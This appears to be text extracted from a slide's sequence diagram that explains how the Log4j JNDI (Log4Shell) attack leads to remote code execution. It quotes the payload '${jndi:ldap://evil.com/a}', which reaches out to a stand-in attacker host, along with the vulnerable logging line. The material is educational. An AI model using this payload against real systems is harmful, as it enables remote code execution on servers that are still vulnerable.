 👤 Attacker
📝 Application
🔍 Log4j
🌐 JNDI
😈 Evil LDAP
☕ JVM
Input: ${jndi:ldap://evil.com/a}
logger.info("User: " + input)
💉 Expression Language Injection!
Interprets ${jndi:...} pattern
Lookup ldap://evil.com/a
🔗 SSRF Vulnerability!
Connect to evil.com:1389
Serialized Java Object
📦 Deserialization Vulnerability!
readObject() - no validation!
Execute attacker's code
💀 Remote Code Execution
👤 Attacker
📝 Application
🔍 Log4j
🌐 JNDI
😈 Evil LDAP
☕ JVM
15